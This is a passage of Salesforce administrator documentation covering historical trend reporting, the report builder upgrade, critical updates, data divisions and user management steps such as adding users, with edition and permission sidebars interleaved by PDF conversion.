	- If a folder existed before analytics folder sharing was enabled, its properties and sharing settings are rolled back to their previous state.
	- **•** If a folder was created while enhanced analytics folder sharing was in effect, it is hidden from the folder list and all its sharing settings are removed. Administrative user permissions are still in effect.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the analytics folder sharing setting:

**•** "View Setup and Configuration"

To modify the analytics folder sharing setting:

## <span id="page-451-0"></span>Set Up Historical Trend Reporting

To make historical trend reports available to your users, start by using filters to configure the amount of data that's captured for historical trend reporting. Then select the fields needed for historical reports.

Shape your historical trend data to have enough for users to exploit but doesn't exceed the space limits. Consider which fields contain useful historical data and which fields contain data you can leave out.

- Important: Retaining historical data increases the amount of data you store. The effect  $\bf{O}$ depends on the ways your organization works. Say that someone updates the status of a typical opportunity record every day or two. Historical trending data for the Status field on the Opportunity object takes up more space than if the record changes once or twice a month. If any of your trended objects is in danger of exceeding the data limit, you receive an email alert.
- **1.** From Setup, enter *Historical Trending* in the Quick Find box, then select **Historical Trending**.
- **2.** Select the object that you want to do historical trend reporting on.

You can select Opportunities, Cases, Forecasting Items, and up to 3 custom objects. Historical trend reporting is available only for Collaborative forecasting, not Customizable forecasting. If Cumulative Forecast Rollups are enabled in Collaborative Forecasts settings, Forecasting Items are not available in historical trend reports.

- **3.** Select **Enable Historical Trending**.
- **4.** Use the filters under **Configure Data** to specify the total amount of data you can use to create historical trend reports.

You can narrow down historical data for Opportunities, Cases, and custom objects. For Forecasting Items, the available data is selected for you.

For example, to reduce the data stored for Opportunities reports, drop out the least likely deals by setting Stage not equal to *Prospecting*.

**5.** Under **Select Fields**, choose up to 8 fields to make available for historical trend reporting.

These fields can be selected when creating historical trending reports.

- **•** For Opportunities reporting, 5 fields are preselected: Amount, Close Date, Forecast Category, Probability, and Stage. You can add 3 more.
- **•** For Forecasting, all 8 available fields are pre-selected.

After you enable historical trending, a new custom report type is available when you create future reports. If you enable historical trending on a new field, that field is automatically added to the historical trending report layout.

When you turn off historical trending, keep these points in mind.

- **•** Turning off historical trending for a field hides the historical data for that field. If you re-enable historical trending, historical data for the field can be viewed again, including data created after historical trending was turned off.
- **•** Turning off historical trending for an object causes all historical data and configuration settings to be deleted for that object. The object's historical trending report type and any reports that have been created with it are also deleted.
- **•** If you turn off historical trending for a field and delete it, the field's historical data is no longer available even if you re-enable historical trending.

## EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

Note:

- **•** The historical fields available to each user depend on the fields that user can access. If your permissions change and you can no longer see a given field, that field's historical data also becomes invisible.
- **•** Each historical field has the same field-level security as its parent field. If the field permissions for the parent field change, the historical field's permissions change accordingly.

SEE ALSO:

[Tip Sheet: Historical Trend Reporting for Opportunities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_opportunity_trending_cheatsheet.pdf)

## <span id="page-452-0"></span>Upgrade the Report Wizard

Report builder, a powerful drag-and-drop editor, is the standard tool for creating and editing reports. If your organization is still using the old report wizard, you should upgrade to report builder.

- All profiles get access to the report builder by default. (You may continue to see the "Report" Builder" permission in permission sets and profiles and the PermissionSet and Profile objects in the API, though the upgrade overrides those settings.)
- **•** The old report wizard is available only to users in Accessibility Mode.
- **•** Group and Professional Edition organizations can use report builder.
- **•** You get scatter charts, a new chart type for reports.

New organizations automatically get the latest version of report builder. If you don't see the Report Builder Upgrade section on the User Interface Settings page, the upgrade has already been enabled for your organization.

Assigning the "Report Builder" permission to all users through profiles or permission sets isn't the same thing as enabling report builder for your entire organization. To enable report builder for your organization, follow these steps.

- ⋒ Important: Upgrading **does not affect** any of your existing reports. However, once you upgrade, you can't return to the old report wizard.
- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Review the Report Builder Upgrade section of the page and click **Enable**. If you don't see the button, report builder has already been enabled for your entire organization.
- **3.** Confirm your choice by clicking **Yes, Enable Report Builder for All Users**.

# Respond to Critical Updates

Salesforce periodically releases updates that improve the performance, logic, and usability of Salesforce, but may affect your existing customizations. When these updates become available, Salesforce lists them in Setup at **Critical Updates** and displays a message when administrators go to Setup.

To ensure a smooth transition, each update has an opt-in period during which you can manually activate and deactivate the update an unlimited number of times to evaluate its impact on your organization and modify affected customizations as necessary. The opt-in period ends on the auto-activation date, at which time Salesforce permanently activates the update.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

## **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in: All Editions

Warning: Salesforce recommends testing each update by activating it in either your Developer Sandbox or your production environment during off-peak hours.

To manage critical updates, from Setup, click **Critical Updates**. From this page, you can view the summary, status, and auto-activation date for any update that Salesforce has not permanently activated. To view more details about the update, including a list of customizations in your organization that the update might affect, click **Review**.

If an update has an **Activate** link, click it to test the update in your sandbox or production environment before Salesforce automatically activates it.

## Notes on Critical Updates

- **•** Salesforce analyzes your organization to determine if a critical update potentially affects your customizations. If your customizations are not affected, Salesforce automatically activates the update in your organization.
- On the scheduled auto-activation date, Salesforce permanently activates the update. After auto-activation, you cannot deactivate the update.
- **•** Each update detail page describes how your customizations might be affected and how you can correct any unintended functionality.
- **•** Salesforce displays a message the first time you access the setup menu after a critical update becomes available. The message lets you choose to have Salesforce display the updates immediately or remind you about the updates later.

## Organize Data with Divisions

Divisions let you segment your organization's data into logical sections, making searches, reports, and list views more meaningful to users. Divisions are useful for organizations with extremely large amounts of data.

Note: Divisions do not restrict users' access to data and are not meant for security purposes.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### [How Divisions Work](#page-454-0)

Divisions can be assigned to users and other kinds of records. For example, you might create a report to show the opportunities for just the North American division, allowing you to get accurate sales numbers for the North American sales team.

#### [Setting Up Divisions](#page-456-0)

When setting up divisions, you must create divisions and assign records to divisions to make sure that your data is categorized effectively.

#### [Creating and Editing Divisions](#page-457-0)

Creating logical divisions for your organization helps you segment your records to make searching and reporting easier.

#### [Transferring Multiple Records Between Divisions](#page-457-1)

Select groups of records to move into or between divisions.

#### [Change the Default Division for Users](#page-458-0)

If you can manage user settings, you can change a user's default division.

#### [Reporting With Divisions](#page-458-1)

If your organization uses divisions to segment data, you can customize your reports to show records within specific divisions.

### SEE ALSO:

[Administrator tip sheet: Getting Started with Divisions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_divisions_cheatsheet.pdf)

## <span id="page-454-0"></span>How Divisions Work

Divisions can be assigned to users and other kinds of records. For example, you might create a report to show the opportunities for just the North American division, allowing you to get accurate sales numbers for the North American sales team.

- **• Record-level division**—Division is a field on individual records that marks the record as belonging to a particular division. A record can belong to a division created by the administrator, or it can belong to the standard "global" division, which is created automatically when your organization enables divisions. A record can belong to only one division at a time.
- **• Default division**—Users are assigned a default division that applies to their newly created accounts, leads, and custom objects that are enabled for divisions.
- **• Working division**—If you have the "Affected by Divisions" permission, you can set the division using a drop-down list in the sidebar. Then, searches will show only the data for the current working division. You can change your working division at any time. If you don't have the "Affected by Divisions" permission, you'll always see records in all divisions.

The following table shows how using divisions affects different areas.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 





## <span id="page-456-0"></span>Setting Up Divisions

When setting up divisions, you must create divisions and assign records to divisions to make sure that your data is categorized effectively.

Before you can use the divisions feature for your organization, you must enable divisions. If you are using a standard object, contact Salesforce to enable divisions for your organization. For custom objects, select Enable Divisions on the custom object definition page to enable divisions.

- **1.** Plan which divisions you need based on how you want to segment your data. For example, you may want one division for all the records belonging to your North American sales team and one division for your European sales team. 100
- **2.** [Create divisions](#page-457-0) for your organization. All existing records are assigned to the "Global" division by default. You can change the default division name, create additional divisions, and move user and data records between divisions.
- **3.** [Transfer leads, accounts, and custom objects into relevant divisions](#page-457-1). When records are assigned to a division, associated records are assigned the same division.

For example, when you change the division assigned to an account, related records such as contacts and opportunities are assigned to the same division.

- **4.** Add division fields to page layouts.
- **5.** Add divisions to field-level security.
- **6.** [Set the default division for all users](#page-458-0). New accounts and leads are assigned to the user's default division unless the user explicitly assigns a different division. New records related to existing records are assigned to the existing record's division.
- **7.** Enable the "Affected by Divisions" permission for users who should be able to limit list views by division, search within a division, or report within a division.

Users who don't have the "Affected by Divisions" permission still have a default user-level division, can view division fields, change the division for a record, and specify a division when creating records.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or edit divisions:

## <span id="page-457-0"></span>Creating and Editing Divisions

Creating logical divisions for your organization helps you segment your records to make searching and reporting easier.

Divisions must be enabled for the organization.

All records are initially assigned to the default "Global" division until the user defines the division. You can create up to 100 divisions, including any inactive ones.

- **1.** From Setup, enter *Manage Divisions* in the Quick Find box, then select **Manage Divisions**.
- **2.** Click **New** to create a divisions, or **Edit** change an existing division.
- **3.** Enter the division name.
- **4.** Select the checkbox to make the division active.

 $\sqrt{2}$ Note: You cannot deactivate a division if users or lead queues are assigned to that division.

- **5.** Click **Save**.
- <span id="page-457-1"></span>**6.** If you want to change the order that divisions appears in the Divisions picklist, click **Sort**, then to use the arrow buttons to move divisions higher or lower in the list.

## Transferring Multiple Records Between Divisions

Select groups of records to move into or between divisions.

To reassign the divisions for multiple records at one time, transfer groups of accounts, leads, or users between divisions.

- **1.** From Setup, enter *Mass Division Transfer* in the Quick Find box, then select **Mass Division Transfer**.
- **2.** Select the type of record you want to transferred, then click **Next**. When you change the division assigned to an account, related records such as contacts and opportunities are assigned to the same division. When you change the division assigned to a custom object, other custom objects belonging to it are also transferred to the new division.
- **3.** Select search conditions that records must match and click **Next**.
- **4.** Select the division you want to transfer the records to.
- **5.** If you're transferring user records, you can select Change the division... to also transfer the users' records to the new division.
- **6.** Click **Transfer**. You'll receive an email notification when the transfer is complete. If 5,000 or more records are being transferred, the request will be placed in a queue for processing.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or edit divisions:

**•** "Modify All Data"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To mass transfer records:

## <span id="page-458-0"></span>Change the Default Division for Users

If you can manage user settings, you can change a user's default division.

If your organization uses divisions to segment data, a default division is assigned to all users and is applied to new accounts, leads, and appropriate custom objects .The default division doesn't prevent users from viewing or creating records in other divisions. If, however, the new record is related to an existing record, the new record is assigned the same division as the existing record.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name, alias, or username of the user whose default division you want to change.
- **3.** Next to the Default Division field, click **Change**.
- **4.** Select a new default division.
- **5.** Select an action to be applied to records the user already owns.
- **6.** Click **Save**.

If you are changing your own default division, skip step 1 and go to your personal settings. Enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**.No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.

## <span id="page-458-1"></span>Reporting With Divisions

If your organization uses divisions to segment data, you can customize your reports to show records within specific divisions.

Use the Division drop-down list on the report to select one of the following.

- **•** A specific division
- **•** Your current working division.
- **•** All records across all divisions.

Note: Reports that use standard filters (such as My Cases or My Team's Accounts) show records in all divisions. These reports can't be further limited to a specific division.

### SEE ALSO:

[Changing Your Working Division](#page-81-0) [Personalize Your Salesforce Experience](#page-47-0)

# How Do I Discontinue Service?

If the service doesn't meet your needs, you should cancel it.

Users who are up-to-date with their payments can request a complete download of the data in the system.

To submit your request directly, contact the [Salesforce Customer Support Billing Department](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US).

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To change a user's default division:

**•** "Manage Users"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To limit reports by division: **•** "Affected by Divisions"

# User Management

In Salesforce, each user is uniquely identified with a username, password, and profile. Together with other settings, the profile determines which tasks a user can perform, what data the user can see, and what the user can do with the data.



Important: Salesforce recommends that you appoint a backup administrator for your org. A backup administrator can keep your org running in case your primary administrator is unavailable.

As an administrator, you perform user management tasks, such as:

- **•** Create and edit users
- **•** Reset passwords
- **•** Create Google Apps accounts
- **•** Grant permissions
- **•** Create and manage other types of users
- **•** Create custom fields
- **•** Set custom links
- **•** Run reports on users
- **•** Delegate user administration tasks to other users

Depending on your Salesforce edition and the additional features that your company purchased, you have specific licenses, such as Marketing or Connect Offline. The licenses let users access features that are not included in their user licenses. You can assign one or more of these licenses to users and also set up accounts for users outside your org to access a limited set of fields and objects. You can grant access to the Customer Portal, partner portal, or Self-Service through user licenses. Using Salesforce to Salesforce, create connections to share records with other Salesforce users outside of your org.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

#### [View and Manage Users](#page-460-0)

In the user list, you can view and manage all users in your org, partner portal, and Salesforce Customer Portal.

#### [Licenses Overview](#page-480-0)

To enable specific Salesforce functionality for your users, you must choose one user license for each user. To enable additional functionality, you can assign permission set licenses and feature licenses to your users or purchase usage-based entitlements for your organization.

#### [Passwords](#page-513-0)

Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs in. As an administrator, you can configure several settings to ensure that your users' passwords are strong and secure.

#### [Control Login Access](#page-519-0)

Control whether your users are prompted to grant account access to Salesforce admins, and whether users can grant access to publishers.

### [Log In as Another User](#page-519-1)

To assist other users, administrators can log in to Salesforce as another user. Depending on your organization settings, individual users might need to grant login access to administrators.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available user management options vary according to which Salesforce Edition you have.

### [Delegate Administrative Duties](#page-520-0)

Use delegated administration to assign limited admin privileges to users in your org who aren't administrators. For example, let's say you want the Customer Support team manager to manage users in the Support Manager role and all subordinate roles. Create a delegated admin for this purpose so that you can focus on other administration tasks.

### [Topics and Tags Settings](#page-521-0)

When you enable topics for objects, users can add topics to records so they can quickly retrieve related items using list views. With Chatter enabled, users can also see related items on the Records tab of each topic detail page. Enabling topics for an object disables public tags on records of that object type. Personal tags aren't affected.

### SEE ALSO:

[View and Manage Users](#page-460-0) [Licenses Overview](#page-480-0)

# <span id="page-460-0"></span>View and Manage Users

In the user list, you can view and manage all users in your org, partner portal, and Salesforce Customer Portal.

From Setup, enter *Users* in the Quick Find box, then select **Users**.

From the user list, you can:

- **•** [Create one user](#page-463-0).
- **•** [Create multiple users](#page-464-0).
- **•** [Reset passwords for selected users](#page-517-0).
- **•** [Edit a user.](#page-464-1)
- **•** View a user's detail page by clicking the name, alias, or username.
- **•** View or edit a profile by clicking the profile name.
- **•** If Google Apps™ is enabled in your org, export users to Google and create Google Apps accounts by clicking **Export to Google Apps**.

Note: You can perform many of these tasks from the SalesforceA mobile app.

## Tips for Managing Users

- **•** Create custom fields for users and set custom links to display on the user detail page. To access these options, go to the object management settings for users.
- **•** Use the sidebar search to search for any user in your org, regardless of the user's status. When using a lookup dialog from fields within records, the search results return only active users. You can also run user reports in the Reports tab.
- **•** To simplify user management in orgs with many of users, delegate aspects of user administration to non-administrator users.
	- K Note: You cannot delegate administrative duties related to your org to partner portal or Customer Portal users. However, you can delegate some portal administrative duties to portal users.

#### [Guidelines for Adding Users](#page-462-0)

Understand important options for adding users. Learn what to communicate to users about passwords and logging in.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Customer Portal and partner portals are not available in **Database.com**

### USER PERMISSIONS

To view user lists:

**•** "View Setup and Configuration"

### [Administrators and Separation of Duties](#page-462-1)

Separating duties limits the power of any one person or entity so that you can help prevent a single point of failure. For example, you can have two or more administrators who have responsibilities for administering different portions of your org. If you have only one administrator, consider assigning a backup person to the role. You can give the backup person the same profile or permission set that your primary administrator has.

### [Add a Single User](#page-463-0)

Depending on the size of your organization or your new hire onboarding process, you may choose to add users one at a time. The maximum number of users you can add is determined by your Salesforce edition.

### [Add Multiple Users](#page-464-0)

You can quickly add up to 10 users at a time to your organization. Your Salesforce edition determines the maximum number of users that you can add.

### [Edit Users](#page-464-1)

To change user details—such as a user's profile, role, or contact information—edit the user account.

### [Unlock Users](#page-465-0)

Users can be locked out of an organization if they enter incorrect login credentials too many times. Unlock users to restore their access.

### [Deactivate \(Delete\) Users](#page-466-0)

You can't delete a user, but you can deactivate an account so a user can no longer log in to Salesforce.

#### [Freeze or Unfreeze User Accounts](#page-468-0)

In some cases, you can't immediately deactivate an account, such as when a user is selected in a custom hierarchy field. To prevent users from logging in to your organization while you perform the steps to deactivate them, you can freeze user accounts.

### [Restrict User Email Domains](#page-468-1)

You can define a whitelist to restrict the email domains allowed in a user's Email field.

### [User Fields](#page-469-0)

The fields that comprise the Personal Information and other personal settings pages describe a user.

### [Salesforce Adoption Manager](#page-478-0)

Quickly turn your mobile employees into Salesforce1 power users with Salesforce Adoption Manager. This tool trains and engages your users with intelligent email journeys aimed at driving adoption of the Salesforce1 mobile app. After inviting users to download the mobile app, Adoption Manager follows up with tips that help users get the most out of Salesforce1. It also encourages dormant Salesforce1 users to try using the app again.

SEE ALSO:

[Deactivate \(Delete\) Users](#page-466-0) [Freeze or Unfreeze User Accounts](#page-468-0) [Help Users From Anywhere With SalesforceA](#page-1094-0)

## <span id="page-462-0"></span>Guidelines for Adding Users

Understand important options for adding users. Learn what to communicate to users about passwords and logging in.

- **•** Your username must be unique across all Salesforce orgs. The username must be in the format of an email address, for example, jane@salesforce.com. This email username doesn't have to work. You can have the same functioning email address associated with your account across orgs—only the username in the form of an email address must remain unique.
- **•** If your name includes non-English characters, add the specified language to the mail format settings within Outlook if viewing email in Outlook.
- **•** The account verification link emailed to new users expires in six months, and users have to change their password the first time they log in. Users who click the account verification link but don't set a password need an admin to reset their password before they can log in.
- **•** You can change a Salesforce license to a Force.com license, but you can't change a Force.com license to a Salesforce license.
- **•** Not all options are available for all license types. For example, the Marketing User and Allow Forecasting options are not available for Force.com user licenses because the Forecasts and Campaigns tabs are not available to users with a Force.com license. Force.com user licenses are not available for Professional, Group, or Contact Manager Editions.
- **•** In Performance, Unlimited, Enterprise, and Developer Edition orgs, you can select Send Apex Warning Emails to send email to the user when an application that invokes Apex uses more than half of the resources specified by the governor limits. You can use this feature during Apex code development to test the amount of resources used at runtime.

### <span id="page-462-1"></span>SEE ALSO:

[Add a Single User](#page-463-0) [Administrators and Separation of Duties](#page-462-1)

## Administrators and Separation of Duties

Separating duties limits the power of any one person or entity so that you can help prevent a single point of failure. For example, you can have two or more administrators who have responsibilities for administering different portions of your org. If you have only one administrator, consider assigning a backup person to the role. You can give the backup person the same profile or permission set that your primary administrator has.

While the practice of having one person perform all administrative duties can make sense, it can lead to troubles. For example, what if:

- **•** Your administrator falls ill, and a mission-critical change must be made to your org.
- **•** Your administrator left your company on unhappy terms but is the only person who has the administrator profile credentials.

Prevent possible problems by ensuring that more than one person can perform key administrative tasks. Depending on which edition you use, you can create a custom profile cloned from the Administrator profile. Then assign the

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The availability of each permission set license depends on the edition requirements for permission sets and the related feature. cloned profile to an appropriate person. If you can't clone profiles, consider implementing a process to ensure business continuity if your sole administrator is unavailable. You can also delegate administration tasks by assigning a delegated administrator.

### SEE ALSO:

[Add a Single User](#page-463-0) [Delegate Administrative Duties](#page-520-0)

## <span id="page-463-0"></span>Add a Single User

Depending on the size of your organization or your new hire onboarding process, you may choose to add users one at a time. The maximum number of users you can add is determined by your Salesforce edition.

- **1.** Read the guidelines for adding users.
- **2.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **3.** Click **New User**.
- **4.** Enter the user's name and email address and a unique username in the form of a email address. By default, the username is the same as the email address.
	- Important: Your *username* must be unique across all Salesforce orgs. The username  $\mathbf \Omega$ must be in the format of an email address, for example, jane@salesforce.com. This email username doesn't have to work. You can have the same functioning email address associated with your account across orgs—only the username in the form of an email address must remain unique.
- **5.** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, select a Role.
- **6.** Select a User License. The user license determines which profiles are available for the user.
- **7.** Select a profile, which specifies the user's minimum permissions and access settings.
- **8.** If your organization has Approvals enabled, you can set the user's approver settings, such as delegated approver, manager, and preference for receiving approval request emails.
- **9.** Check Generate new password and notify user immediately to have the user's login name and a temporary password emailed to the new user.

### SEE ALSO:

[Guidelines for Adding Users](#page-462-0) [Add Multiple Users](#page-464-0) [Edit Users](#page-464-1) [User Fields](#page-469-0) [Licenses Overview](#page-480-0)

## **FDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To create users:

**•** "Manage Internal Users"

## <span id="page-464-0"></span>Add Multiple Users

You can quickly add up to 10 users at a time to your organization. Your Salesforce edition determines the maximum number of users that you can add.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Add Multiple Users**.
- **3.** If multiple user license types are available in your organization, select the user license to associate with the users you plan to create. The user license determines the available profiles.
- **4.** Specify the information for each user.
- **5.** To email a login name and temporary password to each new user, select **Generate passwords and notify user via email**.
- **6.** Click **Save**.
- **7.** To specify more details for the users that you've created with this method, edit individual users as needed.

### SEE ALSO:

[Add a Single User](#page-463-0) [Edit Users](#page-464-1) [User Fields](#page-469-0)

<span id="page-464-1"></span>[Licenses Overview](#page-480-0)

## Edit Users

To change user details—such as a user's profile, role, or contact information—edit the user account.

